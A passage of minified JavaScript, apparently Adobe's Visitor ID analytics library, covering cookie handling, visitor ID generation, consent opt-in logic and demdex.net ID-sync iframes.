r(e){o((function(){i(e,L.PARENTSTATE)}))()}function c(a){function s(s){o.call(e,s),t.send(a,L.PARENTSTATE,{CUSTOMERIDS:e.getCustomerIDs()})}var o=e.setCustomerIDs;e.setCustomerIDs=s}return function(e){t.isInvalid(e)||(t.parse(e).prefix===L.HANDSHAKE?n:r)(e.source)}},H=function(e,t){function a(e){return function(a){s[e]=a,++o===i&&t(s)}}var s={},o=0,i=Object.keys(e).length;Object.keys(e).forEach((function(t){var s=e[t];if(s.fn){var o=s.args||[];o.unshift(a(t)),s.fn.apply(s.context||null,o)}}))},G={get:function(e){e=encodeURIComponent(e);var t=(";"+document.cookie).split(" ").join(";"),a=t.indexOf(";"+e+"="),s=a<0?a:t.indexOf(";",a+1);return a<0?"":decodeURIComponent(t.substring(a+2+e.length,s<0?t.length:s))},set:function(e,t,a){var o=s(a,"cookieLifetime"),i=s(a,"expires"),n=s(a,"domain"),r=s(a,"secure"),c=s(a,"sameSite"),l=r?"Secure":"",u=c?"SameSite="+c+";":"";if(i&&"SESSION"!==o&&"NONE"!==o){var d=""!==t?parseInt(o||0,10):-60;if(d)(i=new Date).setTime(i.getTime()+1e3*d);else if(1===i){var m=(i=new Date).getYear();i.setYear(m+2+(m<1900?1900:0))}}else i=0;return e&&"NONE"!==o?(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/;"+(i?" expires="+i.toGMTString()+";":"")+(n?" domain="+n+";":"")+u+l,this.get(e)===t):0},remove:function(e,t){var a=s(t,"domain");a=a?" domain="+a+";":"";var o=s(t,"secure"),i=s(t,"sameSite"),n=o?"Secure":"",r=i?"SameSite="+i+";":"";document.cookie=encodeURIComponent(e)+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"+a+r+n}},q=function(e,t){!e&&h.location&&(e=h.location.hostname);var a,s=e.split("."),o=t||{};for(a=s.length-2;a>=0;a--)if(o.domain=s.slice(a).join("."),G.set("TEST_AMCV_COOKIE_WRITE","cookie",o))return G.remove("TEST_AMCV_COOKIE_WRITE",o),o.domain;return""},K={compare:r,isLessThan:function(e,t){return r(e,t)<0},areVersionsDifferent:function(e,t){return 0!==r(e,t)},isGreaterThan:function(e,t){return r(e,t)>0},isEqual:function(e,t){return 0===r(e,t)}},W=!!h.postMessage,X={postMessage:function(e,t,a){var s=1;t&&(W?a.postMessage(e,t.replace(/([^:]+:\/\/[^\/]+).*/,"$1")):t&&(a.location=t.replace(/#.*$/,"")+"#"+ +new Date+s+++"&"+e))},receiveMessage:function(e,t){var a;try{W&&(e&&(a=function(a){if("string"==typeof t&&a.origin!==t||"[object Function]"===Object.prototype.toString.call(t)&&!1===t(a.origin))return!1;e(a)}),h.addEventListener?h[e?"addEventListener":"removeEventListener"]("message",a):h[e?"attachEvent":"detachEvent"]("onmessage",a))}catch(e){}}},z=function(e){var t,a,s="0123456789",o="",i="",n=8,r=10,c=10,l=(""+Date.now()).substr(-6).split("").reverse("").join("");if(1==e){for(s+="ABCDEF",t=0;16>t;t++)a=Math.floor(Math.random()*n),4>t&&l[t]<n&&(a=+l[t]),o+=s.substring(a,a+1),a=Math.floor(Math.random()*n),i+=s.substring(a,a+1),n=16;return o+"-"+i}for(t=0;19>t;t++)a=Math.floor(Math.random()*r),6>t&&l[t]<r?(o+=l[t],a=l[t]):o+=s.substring(a,a+1),0===t&&9==a?r=3:((1==t||2==t)&&10!=r&&2>a||2<t)&&(r=10),a=Math.floor(Math.random()*c),i+=s.substring(a,a+1),0===t&&9==a?c=3:((1==t||2==t)&&10!=c&&2>a||2<t)&&(c=10);return o+i},Y=function(e){return{corsMetadata:function(){var e="none",t=!0;return"undefined"!=typeof XMLHttpRequest&&XMLHttpRequest===Object(XMLHttpRequest)&&("withCredentials"in new XMLHttpRequest?e="XMLHttpRequest":"undefined"!=typeof XDomainRequest&&XDomainRequest===Object(XDomainRequest)&&(t=!1),Object.prototype.toString.call(h.HTMLElement).indexOf("Constructor")>0&&(t=!1)),{corsType:e,corsCookiesEnabled:t}}(),getCORSInstance:function(){return"none"===this.corsMetadata.corsType?null:new h[this.corsMetadata.corsType]},fireCORS:function(t,a){function s(e){var a;try{if((a=JSON.parse(e))!==Object(a))return void o.handleCORSError(t,null,"Response is not JSON")}catch(e){return void o.handleCORSError(t,e,"Error parsing response as JSON")}try{for(var s=t.callback,i=h,n=0;n<s.length;n++)i=i[s[n]];i(a)}catch(e){o.handleCORSError(t,e,"Error forming callback function")}}var o=this;a&&(t.loadErrorHandler=a);try{var i=this.getCORSInstance();i.open("get",t.corsUrl+"&ts="+(new Date).getTime(),!0),"XMLHttpRequest"===this.corsMetadata.corsType&&(i.withCredentials=!0,i.timeout=e.loadTimeout,i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){4===this.readyState&&200===this.status&&s(this.responseText)}),i.onerror=function(e){o.handleCORSError(t,e,"onerror")},i.ontimeout=function(e){o.handleCORSError(t,e,"ontimeout")},i.send(),e._log.requests.push(t.corsUrl)}catch(e){this.handleCORSError(t,e,"try-catch")}},handleCORSError:function(t,a,s){e.CORSErrors.push({corsData:t,error:a,description:s}),t.loadErrorHandler&&("ontimeout"===s?t.loadErrorHandler(!0):t.loadErrorHandler(!1))}}},J={POST_MESSAGE_ENABLED:!!h.postMessage,DAYS_BETWEEN_SYNC_ID_CALLS:1,MILLIS_PER_DAY:864e5,ADOBE_MC:"adobe_mc",ADOBE_MC_SDID:"adobe_mc_sdid",VALID_VISITOR_ID_REGEX:/^[0-9a-fA-F\-]+$/,ADOBE_MC_TTL_IN_MIN:5,VERSION_REGEX:/vVersion\|((\d+\.)?(\d+\.)?(\*|\d+))(?=$|\|)/,FIRST_PARTY_SERVER_COOKIE:"s_ecid"},$=function(e,t){var a=h.document;return{THROTTLE_START:3e4,MAX_SYNCS_LENGTH:649,throttleTimerSet:!1,id:null,onPagePixels:[],iframeHost:null,getIframeHost:function(e){if("string"==typeof e){var t=e.split("/");return t[0]+"//"+t[2]}},subdomain:null,url:null,getUrl:function(){var t,s="http://fast.",o="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(a.location.origin);return this.subdomain||(this.subdomain="nosubdomainreturned"),e.loadSSL&&(s=e.idSyncSSLUseAkamai?"https://fast.":"https://"),t=s+this.subdomain+".demdex.net/dest5.html"+o,this.iframeHost=this.getIframeHost(t),this.id="destination_publishing_iframe_"+this.subdomain+"_"+e.idSyncContainerID,t},checkDPIframeSrc:function(){var t="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(a.location.href);"string"==typeof e.dpIframeSrc&&e.dpIframeSrc.length&&(this.id="destination_publishing_iframe_"+(e._subdomain||this.subdomain||(new Date).getTime())+"_"+e.idSyncContainerID,this.iframeHost=this.getIframeHost(e.dpIframeSrc),this.url=e.dpIframeSrc+t)},idCallNotProcesssed:null,doAttachIframe:!1,startedAttachingIframe:!1,iframeHasLoaded:null,iframeIdChanged:null,newIframeCreated:null,originalIframeHasLoadedAlready:null,iframeLoadedCallbacks:[],regionChanged:!1,timesRegionChanged:0,sendingMessages:!1,messages:[],messagesPosted:[],messagesReceived:[],messageSendingInterval:J.POST_MESSAGE_ENABLED?null:100,onPageDestinationsFired:[],jsonForComparison:[],jsonDuplicates:[],jsonWaiting:[],jsonProcessed:[],canSetThirdPartyCookies:!0,receivedThirdPartyCookiesNotification:!1,readyToAttachIframePreliminary:function(){return!(e.idSyncDisableSyncs||e.disableIdSyncs||e.idSyncDisable3rdPartySyncing||e.disableThirdPartyCookies||e.disableThirdPartyCalls)},readyToAttachIframe:function(){return this.readyToAttachIframePreliminary()&&(this.doAttachIframe||e._doAttachIframe)&&(this.subdomain&&"nosubdomainreturned"!==this.subdomain||e._subdomain)&&this.url&&!this.startedAttachingIframe},attachIframe:function(){function e(){(o=a.createElement("iframe")).sandbox="allow-scripts allow-same-origin",o.title="Adobe ID Syncing iFrame",o.id=s.id,o.name=s.id+"_name",o.style.cssText="display: none; width: 0; height: 0;",o.src=s.url,s.newIframeCreated=!0,t(),a.body.appendChild(o)}function t(e){o.addEventListener("load",(function(){o.className="aamIframeLoaded",s.iframeHasLoaded=!0,s.fireIframeLoadedCallbacks(e),s.requestToProcess()}))}this.startedAttachingIframe=!0;var s=this,o=a.getElementById(this.id);o?"IFRAME"!==o.nodeName?(this.id+="_2",this.iframeIdChanged=!0,e()):(this.newIframeCreated=!1,"aamIframeLoaded"!==o.className?(this.originalIframeHasLoadedAlready=!1,t("The destination publishing iframe already exists from a different library, but hadn't loaded yet.")):(this.originalIframeHasLoadedAlready=!0,this.iframeHasLoaded=!0,this.iframe=o,this.fireIframeLoadedCallbacks("The destination publishing iframe already exists from a different library, and had loaded alresady."),this.requestToProcess())):e(),this.iframe=o},fireIframeLoadedCallbacks:function(e){this.iframeLoadedCallbacks.forEach((function(t){"function"==typeof t&&t({message:e||"The destination publishing iframe was attached and loaded successfully."})})),this.iframeLoadedCallbacks=[]},requestToProcess:function(t){function a(){o.jsonForComparison.push(t),o.jsonWaiting.push(t),o.processSyncOnPage(t)}var s,o=this;if(t===Object(t)&&t.ibs)if(s=JSON.stringify(t.ibs||[]),this.jsonForComparison.length){var i,n,r,c=!1;for(i=0,n=this.jsonForComparison.length;i<n;i++)if(r=this.jsonForComparison[i],s===JSON.stringify(r.ibs||[])){c=!0;break}c?this.jsonDuplicates.push(t):a()}else a();if((this.receivedThirdPartyCookiesNotification||!J.POST_MESSAGE_ENABLED||this.iframeHasLoaded)&&this.jsonWaiting.length){var l=this.jsonWaiting.shift();this.process(l),this.requestToProcess()}e.idSyncDisableSyncs||e.disableIdSyncs||!this.iframeHasLoaded||!this.messages.length||this.sendingMessages||(this.throttleTimerSet||(this.throttleTimerSet=!0,setTimeout((function(){o.messageSendingInterval=J.POST_MESSAGE_ENABLED?null:150}),this.THROTTLE_START)),this.sendingMessages=!0,this.sendMessages())},getRegionAndCheckIfChanged:function(t,a){var s=e._getField("MCAAMLH"),o=t.d_region||t.dcs_region;return s?o&&(e._setFieldExpire("MCAAMLH",a),e._setField("MCAAMLH",o),parseInt(s,10)!==o&&(this.regionChanged=!0,this.timesRegionChanged++,e._setField("MCSYNCSOP",""),e._setField("MCSYNCS",""),s=o)):(s=o)&&(e._setFieldExpire("MCAAMLH",a),e._setField("MCAAMLH",s)),s||(s=""),s},processSyncOnPage:function(e){var t,a,s,o;if((t=e.ibs)&&t instanceof Array&&(a=t.length))for(s=0;s<a;s++)(o=t[s]).syncOnPage&&this.checkFirstPartyCookie(o,"","syncOnPage")},process:function(e){var t,a,s,o,i,n=encodeURIComponent,r=!1;if((t=e.ibs)&&t instanceof Array&&(a=t.length))for(r=!0,s=0;s<a;s++)o=t[s],i=[n("ibs"),n(o.id||""),n(o.tag||""),V.encodeAndBuildRequest(o.url||[],","),n(o.ttl||""),"","",o.fireURLSync?"true":"false"],o.syncOnPage||(this.canSetThirdPartyCookies?this.addMessage(i.join("|")):o.fireURLSync&&this.checkFirstPartyCookie(o,i.join("|")));r&&this.jsonProcessed.push(e)},checkFirstPartyCookie:function(t,a,s){var o="syncOnPage"===s,i=o?"MCSYNCSOP":"MCSYNCS";e._readVisitor();var n,r,c=e._getField(i),l=!1,u=!1,d=Math.ceil((new Date).getTime()/J.MILLIS_PER_DAY);c?(n=c.split("*"),l=(r=this.pruneSyncData(n,t.id,d)).dataPresent,u=r.dataValid,l&&u||this.fireSync(o,t,a,n,i,d)):(n=[],this.fireSync(o,t,a,n,i,d))},pruneSyncData:function(e,t,a){var s,o,i,n=!1,r=!1;for(o=0;o<e.length;o++)s=e[o],i=parseInt(s.split("-")[1],10),s.match("^"+t+"-")?(n=!0,a<i?r=!0:(e.splice(o,1),o--)):a>=i&&(e.splice(o,1),o--);return{dataPresent:n,dataValid:r}},manageSyncsSize:function(e){if(e.join("*").length>this.MAX_SYNCS_LENGTH)for(e.sort((function(e,t){return parseInt(e.split("-")[1],10)-parseInt(t.split("-")[1],10)}));e.join("*").length>this.MAX_SYNCS_LENGTH;)e.shift()},fireSync:function(t,a,s,o,i,n){var r=this;if(t){if("img"===a.tag){var c,l,u,d,m=a.url,g=e.loadSSL?"https:":"http:";for(c=0,l=m.length;c<l;c++){u=m[c],d=/^\/\//.test(u);var b=new Image;b.addEventListener("load",function(t,a,s,o){return function(){r.onPagePixels[t]=null,e._readVisitor();var n,c,l,u,d=e._getField(i),m=[];if(d)for(c=0,l=(n=d.split("*")).length;c<l;c++)(u=n[c]).match("^"+a.id+"-")||m.push(u);r.setSyncTrackingData(m,a,s,o)}}(this.onPagePixels.length,a,i,n)),b.src=(d?g:"")+u,this.onPagePixels.push(b)}}}else this.addMessage(s),this.setSyncTrackingData(o,a,i,n)},addMessage:function(t){var a=encodeURIComponent(e._enableErrorReporting?"---destpub-debug---":"---destpub---");this.messages.push((J.POST_MESSAGE_ENABLED?"":a)+t)},setSyncTrackingData:function(t,a,s,o){t.push(a.id+"-"+(o+Math.ceil(a.ttl/60/24))),this.manageSyncsSize(t),e._setField(s,t.join("*"))},sendMessages:function(){var e,t=this,a="",s=encodeURIComponent;this.regionChanged&&(a=s("---destpub-clear-dextp---"),this.regionChanged=!1),this.messages.length?J.POST_MESSAGE_ENABLED?(e=a+s("---destpub-combined---")+this.messages.join("%01"),this.postMessage(e),this.messages=[],this.sendingMessages=!1):(e=this.messages.shift(),this.postMessage(a+e),setTimeout((function(){t.sendMessages()}),this.messageSendingInterval)):this.sendingMessages=!1},postMessage:function(e){X.postMessage(e,this.url,this.iframe.contentWindow),this.messagesPosted.push(e)},receiveMessage:function(e){var t,a=/^---destpub-to-parent---/;"string"==typeof e&&a.test(e)&&("canSetThirdPartyCookies"===(t=e.replace(a,"").split("|"))[0]&&(this.canSetThirdPartyCookies="true"===t[1],this.receivedThirdPartyCookiesNotification=!0,this.requestToProcess()),this.messagesReceived.push(e))},processIDCallData:function(s){(null==this.url||s.subdomain&&"nosubdomainreturned"===this.subdomain)&&("string"==typeof e._subdomain&&e._subdomain.length?this.subdomain=e._subdomain:this.subdomain=s.subdomain||"",this.url=this.getUrl()),s.ibs instanceof Array&&s.ibs.length&&(this.doAttachIframe=!0),this.readyToAttachIframe()&&(e.idSyncAttachIframeOnWindowLoad?(t.windowLoaded||"complete"===a.readyState||"loaded"===a.readyState)&&this.attachIframe():this.attachIframeASAP()),"function"==typeof e.idSyncIDCallResult?e.idSyncIDCallResult(s):this.requestToProcess(s),"function"==typeof e.idSyncAfterIDCallResult&&e.idSyncAfterIDCallResult(s)},canMakeSyncIDCall:function(t,a){return e._forceSyncIDCall||!t||a-t>J.DAYS_BETWEEN_SYNC_ID_CALLS},attachIframeASAP:function(){function e(){t.startedAttachingIframe||(a.body?t.attachIframe():setTimeout(e,30))}var t=this;e()}}},Q={audienceManagerServer:{},audienceManagerServerSecure:{},cookieDomain:{},cookieLifetime:{},cookieName:{},doesOptInApply:{type:"boolean"},disableThirdPartyCalls:{type:"boolean"},discardTrackingServerECID:{type:"boolean"},idSyncAfterIDCallResult:{},idSyncAttachIframeOnWindowLoad:{type:"boolean"},idSyncContainerID:{},idSyncDisable3rdPartySyncing:{type:"boolean"},disableThirdPartyCookies:{type:"boolean"},idSyncDisableSyncs:{type:"boolean"},disableIdSyncs:{type:"boolean"},idSyncIDCallResult:{},idSyncSSLUseAkamai:{type:"boolean"},isCoopSafe:{type:"boolean"},isIabContext:{type:"boolean"},isOptInStorageEnabled:{type:"boolean"},loadSSL:{type:"boolean"},loadTimeout:{},marketingCloudServer:{},marketingCloudServerSecure:{},optInCookieDomain:{},optInStorageExpiry:{},overwriteCrossDomainMCIDAndAID:{type:"boolean"},preOptInApprovals:{},previousPermissions:{},resetBeforeVersion:{},sdidParamExpiry:{},serverState:{},sessionCookieName:{},secureCookie:{type:"boolean"},sameSiteCookie:{},takeTimeoutMetrics:{},trackingServer:{},trackingServerSecure:{},useLocalStorage:{type:"boolean"},whitelistIframeDomains:{},whitelistParentDomain:{}},Z={getConfigNames:function(){return Object.keys(Q)},getConfigs:function(){return Q},normalizeConfig:function(e,t){return Q[e]&&"boolean"===Q[e].type?"function"!=typeof t?t:t():t}},ee=function(e){var t={};return e.on=function(e,a,s){if(!a||"function"!=typeof a)throw new Error("[ON] Callback should be a function.");t.hasOwnProperty(e)||(t[e]=[]);var o=t[e].push({callback:a,context:s})-1;return function(){t[e].splice(o,1),t[e].length||delete t[e]}},e.off=function(e,a){t.hasOwnProperty(e)&&(t[e]=t[e].filter((function(e){if(e.callback!==a)return e})))},e.publish=function(e){if(t.hasOwnProperty(e)){var a=[].slice.call(arguments,1);t[e].slice(0).forEach((function(e){e.callback.apply(e.context,a)}))}},e.publish},te={PENDING:"pending",CHANGED:"changed",COMPLETE:"complete"},ae={AAM:"aam",ADCLOUD:"adcloud",ANALYTICS:"aa",CAMPAIGN:"campaign",ECID:"ecid",LIVEFYRE:"livefyre",TARGET:"target",MEDIA_ANALYTICS:"mediaaa"},se=(t(_={},ae.AAM,565),t(_,ae.ECID,565),_),oe=(t(y={},ae.AAM,[1,10]),t(y,ae.ECID,[1,10]),y),ie=["videoaa","iabConsentHash"],ne=function(e){return Object.keys(e).map((function(t){return e[t]}))}(ae),re=function(){var e={};return e.callbacks=Object.create(null),e.add=function(t,a){if(!l(a))throw new Error("[callbackRegistryFactory] Make sure callback is a function or an array of functions.");e.callbacks[t]=e.callbacks[t]||[];var s=e.callbacks[t].push(a)-1;return function(){e.callbacks[t].splice(s,1)}},e.execute=function(t,a){if(e.callbacks[t]){a=(a=void 0===a?[]:a)instanceof Array?a:[a];try{for(;e.callbacks[t].length;){var s=e.callbacks[t].shift();"function"==typeof s?s.apply(null,a):s instanceof Array&&s[1].apply(s[0],a)}delete e.callbacks[t]}catch(e){}}},e.executeAll=function(t,a){(a||t&&!c(t))&&Object.keys(e.callbacks).forEach((function(a){var s=void 0!==t[a]?t[a]:"";e.execute(a,s)}),e)},e.hasCallbacks=function(){return Boolean(Object.keys(e.callbacks).length)},e},ce=function(){},le=function(e){var t=window.console;return!!t&&"function"==typeof t[e]},ue=function(e,t,a){return a()?function(){if(le(e)){for(var a=arguments.length,s=new Array(a),o=0;o<a;o++)s[o]=arguments[o];console[e].apply(console,[t].concat(s))}}:ce},de=u,me=function(){for(var e=[],t=0;t<256;t++){for(var a=t,s=0;s<8;s++)a=1&a?3988292384^a>>>1:a>>>1;e.push(a)}return function(t,a){t=unescape(encodeURIComponent(t)),a||(a=0),a^=-1;for(var s=0;s<t.length;s++){var o=255&(a^t.charCodeAt(s));a=a>>>8^e[o]}return(a^=-1)>>>0}}(),ge=new de("[ADOBE OPT-IN]"),be=function(t,a){return e(t)===a},pe=function(e,t){return e instanceof Array?e:be(e,"string")?[e]:t||[]},fe=function(e){var t=Object.keys(e);return!!t.length&&t.every((function(t){return!0===e[t]}))},ve=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return!(!e||ye(e))&&pe(e).every((function(e){return ne.indexOf(e)>-1||t&&ie.indexOf(e)>-1}))},he=function(e,t){return e.reduce((function(e,a){return e[a]=t,e}),{})},_e=function(e){return JSON.parse(JSON.stringify(e))},ye=function(e){return"[object Array]"===Object.prototype.toString.call(e)&&!e.length},Pe=function(e){if(xe(e))return e;try{return JSON.parse(e)}catch(e){return{}}},je=function(e){return void 0===e||(xe(e)?ve(Object.keys(e),!0):Ce(e))},Ce=function(e){try{var t=JSON.parse(e);return!!e&&be(e,"string")&&ve(Object.keys(t),!0)}catch(e){
return!1}},xe=function(e){return null!==e&&be(e,"object")&&!1===Array.isArray(e)},Se=function(){},ke=function(e){return be(e,"function")?e():e},Ee=function(e,t){je(e)||ge.error("".concat(t))},Re=function(e){return Object.keys(e).map((function(t){return e[t]}))},Ae=function(e){return Re(e).filter((function(e,t,a){return a.indexOf(e)===t}))},Ve=function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=t.command,s=t.params,o=void 0===s?{}:s,i=t.callback,n=void 0===i?Se:i;if(!a||-1===a.indexOf("."))throw new Error("[OptIn.execute] Please provide a valid command.");try{var r=a.split("."),c=e[r[0]],l=r[1];if(!c||"function"!=typeof c[l])throw new Error("Make sure the plugin and API name exist.");var u=Object.assign(o,{callback:n});c[l].call(c,u)}catch(e){ge.error("[execute] Something went wrong: "+e.message)}}};m.prototype=Object.create(Error.prototype),m.prototype.constructor=m;var Ie="fetchPermissions",Oe="[OptIn#registerPlugin] Plugin is invalid.";g.Categories=ae,g.TimeoutError=m;var Ne=Object.freeze({OptIn:g,IabPlugin:v}),we=function(e,t){e.publishDestinations=function(a){var s=arguments[1],o=arguments[2];try{o="function"==typeof o?o:a.callback}catch(e){o=function(){}}var i=t;if(i.readyToAttachIframePreliminary()){if("string"==typeof a){if(!a.length)return void o({error:"subdomain is not a populated string."});if(!(s instanceof Array&&s.length))return void o({error:"messages is not a populated array."});var n=!1;if(s.forEach((function(e){"string"==typeof e&&e.length&&(i.addMessage(e),n=!0)})),!n)return void o({error:"None of the messages are populated strings."})}else{if(!V.isObject(a))return void o({error:"Invalid parameters passed."});var r=a;if("string"!=typeof(a=r.subdomain)||!a.length)return void o({error:"config.subdomain is not a populated string."});var c=r.urlDestinations;if(!(c instanceof Array&&c.length))return void o({error:"config.urlDestinations is not a populated array."});var l=[];c.forEach((function(e){V.isObject(e)&&(e.hideReferrer?e.message&&i.addMessage(e.message):l.push(e))})),function e(){l.length&&setTimeout((function(){var t=new Image,a=l.shift();t.src=a.url,i.onPageDestinationsFired.push(a),e()}),100)}()}i.iframe?(o({message:"The destination publishing iframe is already attached and loaded."}),i.requestToProcess()):!e.subdomain&&e._getField("MCMID")?(i.subdomain=a,i.doAttachIframe=!0,i.url=i.getUrl(),i.readyToAttachIframe()?(i.iframeLoadedCallbacks.push((function(e){o({message:"Attempted to attach and load the destination publishing iframe through this API call. Result: "+(e.message||"no result")})})),i.attachIframe()):o({error:"Encountered a problem in attempting to attach and load the destination publishing iframe through this API call."})):i.iframeLoadedCallbacks.push((function(e){o({message:"Attempted to attach and load the destination publishing iframe through normal Visitor API processing. Result: "+(e.message||"no result")})}))}else o({error:"The destination publishing iframe is disabled in the Visitor library."})}},Te=function e(t){function a(e,t){return e>>>t|e<<32-t}for(var s,o,i=Math.pow,n=i(2,32),r="",c=[],l=8*t.length,u=e.h=e.h||[],d=e.k=e.k||[],m=d.length,g={},b=2;m<64;b++)if(!g[b]){for(s=0;s<313;s+=b)g[s]=b;u[m]=i(b,.5)*n|0,d[m++]=i(b,1/3)*n|0}for(t+="\x80";t.length%64-56;)t+="\0";for(s=0;s<t.length;s++){if((o=t.charCodeAt(s))>>8)return;c[s>>2]|=o<<(3-s)%4*8}for(c[c.length]=l/n|0,c[c.length]=l,o=0;o<c.length;){var p=c.slice(o,o+=16),f=u;for(u=u.slice(0,8),s=0;s<64;s++){var v=p[s-15],h=p[s-2],_=u[0],y=u[4],P=u[7]+(a(y,6)^a(y,11)^a(y,25))+(y&u[5]^~y&u[6])+d[s]+(p[s]=s<16?p[s]:p[s-16]+(a(v,7)^a(v,18)^v>>>3)+p[s-7]+(a(h,17)^a(h,19)^h>>>10)|0);(u=[P+((a(_,2)^a(_,13)^a(_,22))+(_&u[1]^_&u[2]^u[1]&u[2]))|0].concat(u))[4]=u[4]+P|0}for(s=0;s<8;s++)u[s]=u[s]+f[s]|0}for(s=0;s<8;s++)for(o=3;o+1;o--){var j=u[s]>>8*o&255;r+=(j<16?0:"")+j.toString(16)}return r},De=function(e,t){return"SHA-256"!==t&&"SHA256"!==t&&"sha256"!==t&&"sha-256"!==t||(e=Te(e)),e},Le=function(e){return String(e).trim().toLowerCase()},Ue=Ne.OptIn;V.defineGlobalNamespace(),window.adobe.OptInCategories=Ue.Categories;var Me=function(t,a,s){function o(){_._customerIDsHashChanged=!1}function i(e){var t=e;return function(e){var a=e||k.location.href;try{var s=_._extractParamFromUri(a,t);if(s)return te.parsePipeDelimetedKeyValues(s)}catch(e){}}}function n(e){function t(e,t,a){e&&e.match(J.VALID_VISITOR_ID_REGEX)&&(a===O&&(S=!0),t(e))}t(e[O],_.setMarketingCloudVisitorID,O),_._setFieldExpire(U,-1),t(e[D],_.setAnalyticsVisitorID)}function r(e){e=e||{},_._supplementalDataIDCurrent=e.supplementalDataIDCurrent||"",_._supplementalDataIDCurrentConsumed=e.supplementalDataIDCurrentConsumed||{},_._supplementalDataIDLast=e.supplementalDataIDLast||"",_._supplementalDataIDLastConsumed=e.supplementalDataIDLastConsumed||{}}function c(e){function t(e,t,a){return(a=a?a+="|":a)+(e+"=")+encodeURIComponent(t)}function a(e,a){var s=a[0],o=a[1];return null!=o&&o!==M&&(e=t(s,o,e)),e}return function(e){return(e=e?e+="|":e)+"TS="+te.getTimestampInSeconds()}(e.reduce(a,""))}function l(e){var t=e.minutesToLive,a="";return(_.idSyncDisableSyncs||_.disableIdSyncs)&&(a=a||"Error: id syncs have been disabled"),"string"==typeof e.dpid&&e.dpid.length||(a=a||"Error: config.dpid is empty"),"string"==typeof e.url&&e.url.length||(a=a||"Error: config.url is empty"),void 0===t?t=20160:(t=parseInt(t,10),(isNaN(t)||t<=0)&&(a=a||"Error: config.minutesToLive needs to be a positive number")),{error:a,ttl:t}}function u(){return!(!_.configs.doesOptInApply||y.optIn.isComplete&&d())}function d(){return _.configs.doesOptInApply&&_.configs.isIabContext?y.optIn.isApproved(y.optIn.Categories.ECID)&&x:y.optIn.isApproved(y.optIn.Categories.ECID)}function m(){[["getMarketingCloudVisitorID"],["setCustomerIDs",void 0],["syncIdentity",void 0],["getAnalyticsVisitorID"],["getAudienceManagerLocationHint"],["getLocationHint"],["getAudienceManagerBlob"]].forEach((function(e){var t=e[0],a=2===e.length?e[1]:"",s=_[t];_[t]=function(e){return d()&&_.isAllowed()?s.apply(_,arguments):("function"==typeof e&&_._callCallback(e,[a]),a)}}))}function g(){var e=_._getAudienceManagerURLData(),t=e.url;return _._loadData(I,t,null,e)}function b(e,t){if(x=!0,e)throw new Error("[IAB plugin] : "+e);t&&t.gdprApplies&&(j=t.consentString,C=t.hasConsentChangedSinceLastCmpPull?1:0),g(),v()}function p(e,t){if(x=!0,e)throw new Error("[IAB plugin] : "+e);t.gdprApplies&&(j=t.consentString,C=t.hasConsentChangedSinceLastCmpPull?1:0),_.init(),v()}function f(){y.optIn.isComplete&&(y.optIn.isApproved(y.optIn.Categories.ECID)?_.configs.isIabContext?y.optIn.execute({command:"iabPlugin.fetchConsentData",callback:p}):(_.init(),v()):_.configs.isIabContext?y.optIn.execute({command:"iabPlugin.fetchConsentData",callback:b}):(m(),v()))}function v(){y.optIn.off("complete",f)}if(!s||s.split("").reverse().join("")!==t)throw new Error("Please use `Visitor.getInstance` to instantiate Visitor.");var _=this,y=window.adobe,j="",C=0,x=!1,S=!1;_.version="5.5.0";var k=h,E=k.Visitor;E.version=_.version,E.AuthState=P.AUTH_STATE,E.OptOut=P.OPT_OUT,k.s_c_in||(k.s_c_il=[],k.s_c_in=0),_._c="Visitor",_._il=k.s_c_il,_._in=k.s_c_in,_._il[_._in]=_,k.s_c_in++,_._instanceType="regular",_._log={requests:[]},_.marketingCloudOrgID=t,_.cookieName="AMCV_"+t,_.sessionCookieName="AMCVS_"+t;var R={};a&&a.secureCookie&&a.sameSiteCookie&&(R={sameSite:a.sameSiteCookie,secure:a.secureCookie}),_.cookieDomain=_.useLocalStorage?"":q(null,R),_.loadSSL=!0,_.loadTimeout=3e4,_.CORSErrors=[],_.marketingCloudServer=_.audienceManagerServer="dpm.demdex.net",_.sdidParamExpiry=30;var A=null,I="MC",O="MCMID",N="MCIDTS",T="A",D="MCAID",L="AAM",U="MCAAMB",M="NONE",F=function(e){return!Object.prototype[e]},W=Y(_);_.FIELDS=P.FIELDS,_.cookieRead=function(e){return _.useLocalStorage?e===_.sessionCookieName?sessionStorage.getItem(e):localStorage.getItem(e):G.get(e)},_.cookieWrite=function(e,t,a){var s=""+t;if(_.useLocalStorage)return e===_.sessionCookieName?sessionStorage.setItem(e,s):localStorage.setItem(e,s);var o=_.cookieLifetime?(""+_.cookieLifetime).toUpperCase():"",i={expires:a,domain:_.cookieDomain,cookieLifetime:o};return _.configs&&_.configs.secureCookie&&"https:"===location.protocol&&(i.secure=!0),_.configs&&_.configs.sameSiteCookie&&"https:"===location.protocol&&(i.sameSite=P.SAME_SITE_VALUES[_.configs.sameSiteCookie.toUpperCase()]||"Lax"),G.set(e,s,i)},_.removeCookie=function(e){if(_.useLocalStorage)return e===_.sessionCookieName?sessionStorage.removeItem(e):localStorage.removeItem(e);var t={domain:_.cookieDomain};return _.configs&&_.configs.secureCookie&&"https:"===location.protocol&&(t.secure=!0),_.configs&&_.configs.sameSiteCookie&&"https:"===location.protocol&&(t.sameSite=P.SAME_SITE_VALUES[_.configs.sameSiteCookie.toUpperCase()]||"Lax"),G.remove(e,t)},_.resetState=function(e){e?_._mergeServerState(e):r()},_._isAllowedDone=!1,_._isAllowedFlag=!1,_.isAllowed=function(){return _._isAllowedDone||(_._isAllowedDone=!0,(_.cookieRead(_.cookieName)||_.cookieWrite(_.cookieName,"T",1))&&(_._isAllowedFlag=!0)),"T"===_.cookieRead(_.cookieName)&&_.removeCookie(_.cookieName),_._isAllowedFlag},_.setMarketingCloudVisitorID=function(e){_._setMarketingCloudFields(e)},_._use1stPartyMarketingCloudServer=!1,_.getMarketingCloudVisitorID=function(e,t){_.marketingCloudServer&&_.marketingCloudServer.indexOf(".demdex.net")<0&&(_._use1stPartyMarketingCloudServer=!0);var a=_._getAudienceManagerURLData("_setMarketingCloudFields"),s=a.url;return _._getRemoteField(O,s,e,t,a)};var Q=function(e,t){var 